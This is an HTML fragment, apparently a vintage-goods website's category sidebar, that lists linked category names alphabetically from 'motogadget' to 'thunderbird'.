	<li class="cat-item cat-item-2738"><a href="https://vintageoldstyle.com/category/motogadget/" >motogadget</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://vintageoldstyle.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://vintageoldstyle.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://vintageoldstyle.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintageoldstyle.com/category/mycreativemypassion/" >mycreativemypassion</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageoldstyle.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://vintageoldstyle.com/category/naugatuck/" >naugatuck</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vintageoldstyle.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://vintageoldstyle.com/category/navette/" >navette</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://vintageoldstyle.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://vintageoldstyle.com/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintageoldstyle.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://vintageoldstyle.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageoldstyle.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://vintageoldstyle.com/category/newark/" >newark</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vintageoldstyle.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageoldstyle.com/category/nichols/" >nichols</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintageoldstyle.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://vintageoldstyle.com/category/noank/" >noank</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintageoldstyle.com/category/noisy/" >noisy</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintageoldstyle.com/category/non-woven/" >non-woven</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://vintageoldstyle.com/category/norleans/" >norleans</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://vintageoldstyle.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vintageoldstyle.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://vintageoldstyle.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://vintageoldstyle.com/category/objektive/" >objektive</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://vintageoldstyle.com/category/occasion/" >occasion</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://vintageoldstyle.com/category/offenhauser/" >offenhauser</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintageoldstyle.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://vintageoldstyle.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://vintageoldstyle.com/category/old-style/" >old-style</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageoldstyle.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintageoldstyle.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://vintageoldstyle.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://vintageoldstyle.com/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://vintageoldstyle.com/category/oldvintage/" >oldvintage</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://vintageoldstyle.com/category/om28/" >om28</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vintageoldstyle.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintageoldstyle.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://vintageoldstyle.com/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintageoldstyle.com/category/oops/" >oops</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://vintageoldstyle.com/category/opulent/" >opulent</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://vintageoldstyle.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://vintageoldstyle.com/category/otisville/" >otisville</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://vintageoldstyle.com/category/otomix/" >otomix</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintageoldstyle.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://vintageoldstyle.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://vintageoldstyle.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://vintageoldstyle.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://vintageoldstyle.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vintageoldstyle.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintageoldstyle.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vintageoldstyle.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageoldstyle.com/category/palladium/" >palladium</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://vintageoldstyle.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintageoldstyle.com/category/pappy/" >pappy</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintageoldstyle.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://vintageoldstyle.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://vintageoldstyle.com/category/patterns/" >patterns</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintageoldstyle.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://vintageoldstyle.com/category/paula/" >paula</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://vintageoldstyle.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageoldstyle.com/category/payphone/" >payphone</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintageoldstyle.com/category/peel-and-stick/" >peel-and-stick</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintageoldstyle.com/category/pelikan/" >pelikan</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://vintageoldstyle.com/category/pella/" >pella</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://vintageoldstyle.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://vintageoldstyle.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://vintageoldstyle.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://vintageoldstyle.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://vintageoldstyle.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://vintageoldstyle.com/category/performer/" >performer</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://vintageoldstyle.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintageoldstyle.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintageoldstyle.com/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://vintageoldstyle.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://vintageoldstyle.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://vintageoldstyle.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintageoldstyle.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vintageoldstyle.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://vintageoldstyle.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://vintageoldstyle.com/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://vintageoldstyle.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://vintageoldstyle.com/category/plumas/" >plumas</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintageoldstyle.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://vintageoldstyle.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintageoldstyle.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://vintageoldstyle.com/category/porch/" >porch</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://vintageoldstyle.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintageoldstyle.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vintageoldstyle.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://vintageoldstyle.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintageoldstyle.com/category/pourri/" >pourri</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://vintageoldstyle.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://vintageoldstyle.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://vintageoldstyle.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintageoldstyle.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintageoldstyle.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageoldstyle.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://vintageoldstyle.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://vintageoldstyle.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://vintageoldstyle.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vintageoldstyle.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vintageoldstyle.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintageoldstyle.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://vintageoldstyle.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://vintageoldstyle.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://vintageoldstyle.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vintageoldstyle.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintageoldstyle.com/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://vintageoldstyle.com/category/rayoneyes/" >rayoneyes</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://vintageoldstyle.com/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintageoldstyle.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://vintageoldstyle.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://vintageoldstyle.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintageoldstyle.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://vintageoldstyle.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://vintageoldstyle.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://vintageoldstyle.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageoldstyle.com/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://vintageoldstyle.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://vintageoldstyle.com/category/reproduced/" >reproduced</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://vintageoldstyle.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://vintageoldstyle.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://vintageoldstyle.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintageoldstyle.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vintageoldstyle.com/category/restring/" >restring</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://vintageoldstyle.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vintageoldstyle.com/category/retrosound/" >retrosound</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://vintageoldstyle.com/category/reuzel/" >reuzel</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintageoldstyle.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageoldstyle.com/category/riddle/" >riddle</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://vintageoldstyle.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintageoldstyle.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageoldstyle.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://vintageoldstyle.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintageoldstyle.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintageoldstyle.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://vintageoldstyle.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://vintageoldstyle.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageoldstyle.com/category/rotring/" >rotring</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://vintageoldstyle.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://vintageoldstyle.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://vintageoldstyle.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintageoldstyle.com/category/rude/" >rude</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://vintageoldstyle.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://vintageoldstyle.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintageoldstyle.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://vintageoldstyle.com/category/sailfish/" >sailfish</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://vintageoldstyle.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://vintageoldstyle.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://vintageoldstyle.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://vintageoldstyle.com/category/sanilac/" >sanilac</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://vintageoldstyle.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://vintageoldstyle.com/category/sarried/" >sarried</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://vintageoldstyle.com/category/sauk/" >sauk</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintageoldstyle.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://vintageoldstyle.com/category/saybrook/" >saybrook</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://vintageoldstyle.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://vintageoldstyle.com/category/scarborough/" >scarborough</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://vintageoldstyle.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://vintageoldstyle.com/category/scarcely/" >scarcely</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://vintageoldstyle.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintageoldstyle.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://vintageoldstyle.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://vintageoldstyle.com/category/scrabble/" >scrabble</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://vintageoldstyle.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://vintageoldstyle.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://vintageoldstyle.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://vintageoldstyle.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vintageoldstyle.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintageoldstyle.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://vintageoldstyle.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintageoldstyle.com/category/sentimental/" >sentimental</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://vintageoldstyle.com/category/sequel/" >sequel</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://vintageoldstyle.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://vintageoldstyle.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://vintageoldstyle.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://vintageoldstyle.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://vintageoldstyle.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintageoldstyle.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://vintageoldstyle.com/category/sharjah/" >sharjah</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://vintageoldstyle.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://vintageoldstyle.com/category/shave/" >shave</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://vintageoldstyle.com/category/sherman/" >sherman</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintageoldstyle.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://vintageoldstyle.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://vintageoldstyle.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://vintageoldstyle.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://vintageoldstyle.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://vintageoldstyle.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintageoldstyle.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintageoldstyle.com/category/silvertowne/" >silvertowne</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://vintageoldstyle.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vintageoldstyle.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://vintageoldstyle.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://vintageoldstyle.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintageoldstyle.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://vintageoldstyle.com/category/skato/" >skato</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://vintageoldstyle.com/category/skirt/" >skirt</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://vintageoldstyle.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageoldstyle.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vintageoldstyle.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://vintageoldstyle.com/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintageoldstyle.com/category/so-cal/" >so-cal</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://vintageoldstyle.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://vintageoldstyle.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://vintageoldstyle.com/category/sonoran/" >sonoran</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintageoldstyle.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://vintageoldstyle.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintageoldstyle.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintageoldstyle.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://vintageoldstyle.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://vintageoldstyle.com/category/spiderweb/" >spiderweb</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://vintageoldstyle.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://vintageoldstyle.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vintageoldstyle.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://vintageoldstyle.com/category/squash/" >squash</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://vintageoldstyle.com/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintageoldstyle.com/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://vintageoldstyle.com/category/staffordahire/" >staffordahire</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://vintageoldstyle.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintageoldstyle.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://vintageoldstyle.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vintageoldstyle.com/category/stalins/" >stalin&#039;s</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintageoldstyle.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://vintageoldstyle.com/category/staple/" >staple</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintageoldstyle.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://vintageoldstyle.com/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://vintageoldstyle.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintageoldstyle.com/category/stattion/" >stattion</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://vintageoldstyle.com/category/statton/" >statton</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintageoldstyle.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://vintageoldstyle.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://vintageoldstyle.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintageoldstyle.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://vintageoldstyle.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://vintageoldstyle.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://vintageoldstyle.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://vintageoldstyle.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://vintageoldstyle.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageoldstyle.com/category/stockvintage/" >stockvintage</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://vintageoldstyle.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintageoldstyle.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintageoldstyle.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintageoldstyle.com/category/strafford/" >strafford</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://vintageoldstyle.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://vintageoldstyle.com/category/stumble/" >stumble</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintageoldstyle.com/category/stumbled/" >stumbled</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintageoldstyle.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://vintageoldstyle.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://vintageoldstyle.com/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://vintageoldstyle.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vintageoldstyle.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://vintageoldstyle.com/category/sueur/" >sueur</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://vintageoldstyle.com/category/suffield/" >suffield</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://vintageoldstyle.com/category/sukajan/" >sukajan</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://vintageoldstyle.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintageoldstyle.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://vintageoldstyle.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintageoldstyle.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://vintageoldstyle.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintageoldstyle.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://vintageoldstyle.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintageoldstyle.com/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://vintageoldstyle.com/category/suzue/" >suzue</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://vintageoldstyle.com/category/sweater/" >sweater</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://vintageoldstyle.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintageoldstyle.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://vintageoldstyle.com/category/tachometer/" >tachometer</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintageoldstyle.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://vintageoldstyle.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://vintageoldstyle.com/category/tauro/" >tauro</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://vintageoldstyle.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://vintageoldstyle.com/category/technic/" >technic</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://vintageoldstyle.com/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageoldstyle.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageoldstyle.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://vintageoldstyle.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://vintageoldstyle.com/category/thors/" >thor&#039;s</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://vintageoldstyle.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://vintageoldstyle.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintageoldstyle.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintageoldstyle.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://vintageoldstyle.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintageoldstyle.com/category/thunderbird/" >thunderbird</a>
</li>
